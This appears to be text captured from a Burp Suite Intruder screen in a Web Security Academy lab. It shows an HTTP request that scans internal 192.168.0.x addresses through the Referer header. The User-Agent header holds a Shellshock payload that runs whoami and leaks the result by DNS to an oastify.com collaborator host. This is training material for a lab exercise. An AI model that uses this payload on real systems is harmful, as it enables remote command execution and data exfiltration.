 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad000d00406a78d801ba8380022009f.web-security-academy.net Update Host header to match target
1 GET /product?productId=1 HTTP/2
2 Host: 0ad000d00406a78d801ba8380022009f.web-security-academy.net
3 Cookie: session=2DUjSMbPeViUDE5NXjcOk55xWGl2wBlZ
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).v2y6hpng5suv2qvikvmkyioqwh28q2er.oastify.com
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://192.168.0.§1§:8080
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 1 highlight